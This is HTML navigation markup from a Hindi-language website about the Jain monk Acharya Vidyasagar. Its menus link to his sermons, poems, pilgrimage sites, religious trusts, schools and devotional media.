		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13405"><a href="https://www.vidyasagar.net/muni/">मुनि</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13406"><a href="https://www.vidyasagar.net/aryika/">आर्यिका</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13407"><a href="https://www.vidyasagar.net/kshullak/">क्षुल्लक</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19200"><a href="https://www.vidyasagar.net/tin-lok-ke-nath/">तीन लोक के नाथ के अनेकों रूपरंग</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13409"><a href="https://www.vidyasagar.net/bahubali-darshan/">बाहुबली दर्शन</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13410"><a href="https://www.vidyasagar.net/kundalpur/">कुण्डलपुर फोटो</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13411"><a href="https://www.vidyasagar.net/nareli-tirthkshetra/">नारेली</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13412"><a href="https://www.vidyasagar.net/amarkantak/">अमरकंटक</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13414"><a href="https://www.vidyasagar.net/digamber-jain-tirthkshetra/">दिगम्बर जैन तीर्थक्षेत्र</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13413"><a href="https://www.vidyasagar.net/binaji-barha/">बीनाजी-बारहा</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13415"><a href="https://www.vidyasagar.net/mandal-vidhan-mandna/">मंडल-विधान (मांडना)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17745"><a href="https://www.vidyasagar.net/kirti-stambh-photogallery/">भारत का सबसे ऊँचा ६५ फीट का कीर्ति स्तम्भ</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15273"><a href="https://www.vidyasagar.net/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95-%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%81/">धर्मिक गतिविधियाँ</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17851"><a href="https://www.vidyasagar.net/religious-events/">धर्मिक गतिविधियाँ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17812"><a href="https://www.vidyasagar.net/papauraji-tikamgarh-jain-tirth/">पपौराजी (टीकमगढ़) जैन तीर्थ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17814"><a href="https://www.vidyasagar.net/sarvoday-tirth-khetra-amarkantak/">श्री दिगंबर जैन सर्वोदय तीर्थ क्षेत्र : अमरकंटक (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17815"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-ramtek/">प्रतिभास्थली ज्ञानोदय विद्यापीठ रामटेक (महाराष्ट्र)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17835"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-dongargarh/">प्रतिभास्थली ज्ञानोदय विद्यापीठ डोंगरगढ़ (छत्तीसगढ़)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17836"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-in-bhopal/">पधारो म्हारे देश में – ‘भोपाल (म.प्र.)’</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17837"><a href="https://www.vidyasagar.net/digambar-jain-sheetal-nyas-trust-vidisha/">श्री दिगंबर जैन शीतल न्यास ट्रस्ट – विदिशा (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17838"><a href="https://www.vidyasagar.net/introduction-nareli-area/">नारेली क्षेत्र परिचय : अजमेर (राजस्थान)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17839"><a href="https://www.vidyasagar.net/seva-sanskar-kendra-indore/">सेवा संस्कार केन्द्र इंदौर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17840"><a href="https://www.vidyasagar.net/punyoday-tirth-haansi/">श्री 1008 भगवान पार्श्वनाथ दिगम्बर जैन अतिशय क्षे‍त्र &#8216;पुण्योदय तीर्थ&#8217; हाँसी (हरियाणा)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17841"><a href="https://www.vidyasagar.net/digamber-jain-siddh-kshetra-kundalpur/">श्री दिगम्बर जैन सिद्धक्षेत्र : कुंडलपुर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17842"><a href="https://www.vidyasagar.net/dayoday-charitable-foundation-trust-indore/">दयोदय चेरिटेबल फाउंडेशन ट्रस्ट : इंदौर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17843"><a href="https://www.vidyasagar.net/dayoday-tirth-pashu-sanvardhan-kendra-jabalpur/">दयोदय तीर्थ पशु संवर्धन एवम्‌ पर्यावरण केंद्र : जबलपुर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17844"><a href="https://www.vidyasagar.net/siddhoday-siddh-kshetra-nemawar-2014-05-24/">श्री दिगंबर जैन रेवातट सिद्धोदय सिद्ध क्षेत्र ट्रस्ट : नेमावर, जिला देवास (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17845"><a href="https://www.vidyasagar.net/bhagyoday-tirth-hospital-sagar/">भाग्योदय तीर्थ अस्पताल : सागर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17846"><a href="https://www.vidyasagar.net/gyanoday-vidyapith/">प्रतिभास्थली ज्ञानोदय विद्यापीठ जबलपुर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17847"><a href="https://www.vidyasagar.net/sammed-sikharji-shrisevayatan/">परम पूज्य आचार्य श्री विद्यासागर जी के आशीर्वाद से सम्मेद शिखर जी में श्रीसेवायतन (झारखंड)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17848"><a href="https://www.vidyasagar.net/aadinath-digamber-jain-tirth-chhandkhedi/">श्री आदिनाथ दिगम्बर जैन अतिशय क्षेत्र चाँदखेडी (राजस्थान)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17849"><a href="https://www.vidyasagar.net/sanmati-seva-samiti/">श्री सन्मति सेवा समिति  : इंदौर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17850"><a href="https://www.vidyasagar.net/atishay-kshetra-binaji-barha/">श्री दिगम्बर जैन अतिशय क्षेत्र बीनाजी-बारहा : सागर (म.प्र.)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17640"><a href="https://www.vidyasagar.net/handicraft/">हस्तकरघा</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17639"><a href="https://www.vidyasagar.net/bhasha/">भाषा</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14916"><a href="https://www.vidyasagar.net/category/%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8%e0%a4%b2%e0%a5%8b%e0%a4%a1%e0%a5%8d%e0%a4%b8/">डाउनलोड्स</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13422"><a href="https://www.vidyasagar.net/jain-ring-tone-apps/">Jain Ring tone / Apps</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15258"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a4%bf%e0%a4%a8%e0%a4%be%e0%a4%b2%e0%a4%af/">जिनालय</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13438"><a href="https://www.vidyasagar.net/jain-hostel/">जैन होस्टल – स्कॉलरशिप</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13437"><a href="https://www.vidyasagar.net/jain-dharmshala/">जैन धर्मशाला</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13439"><a href="https://www.vidyasagar.net/charitable-hospital/">चेरिटेबल हॉस्पिटल</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15645"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/">रेस्टोरेंट</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15646"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15647"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15675"><a href="https://www.vidyasagar.net/category/%e0%a4%95%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%b0/">कैलेंडर</a><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13449"><a href="https://www.vidyasagar.net/gaushala/">गौशाला</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18194"><a href="https://www.vidyasagar.net/shantidhara-intro/">शांतिधारा एक परिचय</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15805"><a href="https://www.vidyasagar.net/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95/">संपर्क</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14674"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a></ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.vidyasagar.net/" rel="home"><img class="herald-logo-mini" src="https://www.vidyasagar.net/wp-content/uploads/2017/11/logo.png" alt="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" ></a></span>
</div>		<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://www.vidyasagar.net/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="खोज करने के लिए यहां टाइप करें ..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-main_menu-2" class="herald-mob-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14834"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80/">आचार्यश्री</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13115"><a href="https://www.vidyasagar.net/munidiksha-50th-year/">मुनि दीक्षा : 50 वर्ष</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21213"><a href="https://www.vidyasagar.net/jain-sadhu-jeevan-darshan/">साधु जीवन दर्शन</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13423"><a href="https://www.vidyasagar.net/wallpaper/"> आचार्यश्री के वॉलपेपर (Jain Wallpaper)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13424"><a href="https://www.vidyasagar.net/jain-audio/">जैन ऑडियो (Jain Audio)</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17688"><a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/">आचार्यश्री के मुखारविंद से सुनें शांतिधारा</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17545"><a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/">परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13425"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13426"><a href="https://www.vidyasagar.net/kashmira-jain/">कश्मीरा जैन</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13427"><a href="https://www.vidyasagar.net/jaishree-tongya/">जयश्री टोंग्या</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13428"><a href="https://www.vidyasagar.net/nikhil-jain/">श्री निखिल जैन</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16268"><a href="https://www.vidyasagar.net/jain-video-2/">जैन वीडियो</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13430"><a href="https://www.vidyasagar.net/jain-greeting-cards/">कार्ड्स (Jain Greeting)</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17922"><a href="https://www.vidyasagar.net/acharyashri-sharad-purnima-cards/">शरद पूर्णिमा (आचार्यश्री जन्मोत्सव)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13431"><a href="https://www.vidyasagar.net/acharyashri-greeting-cards/">आचार्यश्री- कार्ड्स</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.vidyasagar.net/adinath-jayanti/">आदिनाथ जयंती (कार्ड्स)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16023"><a href="https://www.vidyasagar.net/mahaveer-jayanti/">महावीर जयंती (जन्म कल्याणक) – कार्ड्स</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13434"><a href="https://www.vidyasagar.net/forgiveness/">क्षमावाणी (Forgiveness) जैन कार्ड्स</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13435"><a href="https://www.vidyasagar.net/deepawali-cards/">दीपावली कार्ड्स</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20001"><a href="https://www.vidyasagar.net/munidiksha-vidyadhar/">संयम दिवस</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13117"><a href="https://www.vidyasagar.net/acharya-parampara/">आचार्य परम्परा</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13118"><a href="https://www.vidyasagar.net/acharya-pravar-virsagar-maharaj/">आचार्य प्रवर श्री वीरसागर जी महाराज</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13119"><a href="https://www.vidyasagar.net/acharya-pravar-shivsagar-maharaj/">आचार्य प्रवर श्री शिवसागर जी महाराज</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13120"><a href="https://www.vidyasagar.net/acharya-pravar-gyansagar-maharaj/">आचार्य प्रवर श्री ज्ञानसागर जी महाराज</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16390"><a href="https://www.vidyasagar.net/parichay-acharyashri/">परिचय</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17989"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-24-oct-2018/">तपस्या में सर्वश्रेष्ठ हैं आचार्यश्री विद्यासागरजी</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13122"><a href="https://www.vidyasagar.net/acharyashri-diksha-diwas/">आचार्यश्री का 48वां दीक्षा दिवस समारोह – 21 जुलाई 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13123"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/">दीक्षा समारोह</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13124"><a href="https://www.vidyasagar.net/acharya-pad-parichay/">आचार्य पद</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13125"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13126"><a href="https://www.vidyasagar.net/path-pradarshak-vidyasagarji/">आत्म विद्या के पथ-प्रदर्शक : जैनाचार्य विद्यासागर</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13127"><a href="https://www.vidyasagar.net/acharyashree-108-name/">आचार्य श्री के 108 नाम</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13128"><a href="https://www.vidyasagar.net/anubhuti/">अनुभूति</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13129"><a href="https://www.vidyasagar.net/vidyasagar-amar-vani/">विद्यासागर अमर वाणी</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13130"><a href="https://www.vidyasagar.net/acharya-mahamuni-gatha/">आचार्य महामुनि गाथा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13131"><a href="https://www.vidyasagar.net/acharya-shri-vidyasagarji-2/">आचार्य श्री विद्यासागर जी</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13133"><a href="https://www.vidyasagar.net/chaturmas/">चातुर्मास</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16398"><a href="https://www.vidyasagar.net/pravachan-1/">प्रवचन</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13138"><a href="https://www.vidyasagar.net/pravachan-sandhansagarji/">प्रवचन – (संकलन : मुनिश्री 108 संधानसागरजी महाराज)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13139"><a href="https://www.vidyasagar.net/pravachan-ke-video/">प्रवचन के वीडियो</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19538"><a href="https://www.vidyasagar.net/acharyashri-pravachan-youtube/">प्रवचन : आचार्यश्री ‍विद्यासागरजी महाराज</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13140"><a href="https://www.vidyasagar.net/vidyasagarji-maharaj-pravachan-vidisha/">आचार्यश्री विद्यासागरजी महाराज के विदिशा (म.प्र.) में प्रवचन</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13141"><a href="https://www.vidyasagar.net/sushma-swaraj-visit-nemawar/">सुषमा स्वराज (भारतीय विदेश मंत्री) आचार्यश्री के दर्शनार्थ नेमावर (म.प्र.) में</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13142"><a href="https://www.vidyasagar.net/24-mumi-diksha-ramtek-10-08-2013/">आचार्य श्री के प्रवचन: 24 मुनि दीक्षा, रामटेक (महाराष्ट्र) (10-08-2013)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13143"><a href="https://www.vidyasagar.net/uttam-aakinchan-pravachan/">आचार्य श्री के प्रवचन: उत्तम आकिंचन</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13144"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan/">आचार्य श्री के प्रवचन: उत्तम क्षमा</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13145"><a href="https://www.vidyasagar.net/uttam-brahmcharya-pravachan-8/">आचार्य श्री के प्रवचन: उत्तम ब्रह्मचर्य</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13146"><a href="https://www.vidyasagar.net/acharya-pravachan-uttam-sayam-5/">आचार्य श्री के प्रवचन: उत्तम संयम</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13147"><a href="https://www.vidyasagar.net/karmo-ka-fal-pravachan/">आचार्य श्री के प्रवचन: कर्मों का फल</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13148"><a href="https://www.vidyasagar.net/do-glas-pani-pravachan/">आचार्य श्री के प्रवचन: दो ग्लास पानी</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13149"><a href="https://www.vidyasagar.net/dharm-aur-vayapar-pravachan/">आचार्य श्री के प्रवचन: धर्म और व्यापार</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13150"><a href="https://www.vidyasagar.net/rag-aur-vitrag-pravachan/">आचार्य श्री के प्रवचन: राग और वीतराग</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13151"><a href="https://www.vidyasagar.net/rup-sawrup-ka-gyan/">आचार्य श्री के प्रवचन: रूप स्वरुप का ज्ञान</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13152"><a href="https://www.vidyasagar.net/lobh-pap-ka-bap-pravachan/">आचार्य श्री के प्रवचन: लोभ पाप का बाप</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13153"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-4/">आचार्य श्री के प्रवचन: उत्तम सत्य</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13154"><a href="https://www.vidyasagar.net/uttam-mardav-pravachan-6/">आचार्य श्री के प्रवचन: उत्तम मार्दव</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13155"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-3/">आचार्य श्री के प्रवचन: उत्तम त्याग</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13156"><a href="https://www.vidyasagar.net/uttam-aarjav-pravachan/">आचार्य श्री के प्रवचन: उत्तम आर्जव</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13157"><a href="https://www.vidyasagar.net/aatm-sanatan-pravachan/">आचार्य श्री के प्रवचन: आत्मा सनातन है</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13158"><a href="https://www.vidyasagar.net/acharya-ravachan-24-muni-diksha-jabalpur/">आचार्य श्री के प्रवचन: 25 मुनि दीक्षा (जबलपुर, म.प्र.)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13160"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/">आचार्य श्री के प्रवचन</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13162"><a href="https://www.vidyasagar.net/ahartbhakti/">अर्हतभक्ति</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13163"><a href="https://www.vidyasagar.net/guruvani/">गुरुवाणी</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13164"><a href="https://www.vidyasagar.net/tyagvratti/">त्यागवृत्ति</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13165"><a href="https://www.vidyasagar.net/dharm-prabhavana/">धर्म-प्रभावना</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13166"><a href="https://www.vidyasagar.net/nijatma-raman-ahisa/">निजात्म-रमण ही अहिंसा है</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13167"><a href="https://www.vidyasagar.net/nirantar-gyanopyog/">निरंतर ज्ञानोपयोग</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13168"><a href="https://www.vidyasagar.net/nirmal-drishti/">निर्मल दृष्टि</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13169"><a href="https://www.vidyasagar.net/parigrah/">परिग्रह</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13170"><a href="https://www.vidyasagar.net/vinyavanti/">विनयावनति</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13171"><a href="https://www.vidyasagar.net/vaiyavratya/">वैयावृत्त्य</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13172"><a href="https://www.vidyasagar.net/samichin-dharm/">समीचीन धर्म</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13173"><a href="https://www.vidyasagar.net/sadhu-samadhi-sudha-sadhna/">साधु-समाधि सुधा-साधन</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13174"><a href="https://www.vidyasagar.net/sushilta/">सुशीलता</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13175"><a href="https://www.vidyasagar.net/updesh/">उपदेश</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13176"><a href="https://www.vidyasagar.net/sahitya/">साहित्य</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13177"><a href="https://www.vidyasagar.net/hayaku/">हायकू (१‍-२२०)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13178"><a href="https://www.vidyasagar.net/hayaku-221-440/">हायकू (२२१-५०१)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13179"><a href="https://www.vidyasagar.net/89-2/">शिष्य गण</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13180"><a href="https://www.vidyasagar.net/muniraj/">दीक्षित मुनिराज</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13181"><a href="https://www.vidyasagar.net/aryika-2/">दीक्षित आर्यिकाएं</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13188"><a href="https://www.vidyasagar.net/aarati-acharyashri/">आरती आचार्यश्री</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13189"><a href="https://www.vidyasagar.net/pujan/">पूजन</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13190"><a href="https://www.vidyasagar.net/jaymala/">जयमाला</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13191"><a href="https://www.vidyasagar.net/sampurn-maha-adhrya/">संपूर्ण महा अर्घ्य</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13192"><a href="https://www.vidyasagar.net/guru-pad-pujan/">गुरु पद पूजन</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13193"><a href="https://www.vidyasagar.net/kavita/">कविता</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13194"><a href="https://www.vidyasagar.net/girgit-acharyashri/">गिरगिट…- आचार्यश्री</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.vidyasagar.net/guru-gaurav-geet/">गुरू गौरव गीता</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13196"><a href="https://www.vidyasagar.net/tum-vidyasagar-ho/">तुम विद्यासागर हो</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13197"><a href="https://www.vidyasagar.net/pranam/">प्रणाम</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13198"><a href="https://www.vidyasagar.net/betiyan/">बेटियाँ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13199"><a href="https://www.vidyasagar.net/meri-shraddha-ka-name/">मेरी श्रद्धा का नाम है – विद्यासागर</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18736"><a href="https://www.vidyasagar.net/sant-arihant-poem/">संत, साक्षात् अरिहंत</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13200"><a href="https://www.vidyasagar.net/yaden-vidyadhar-ki/">यादें विद्याधर की</a></li>
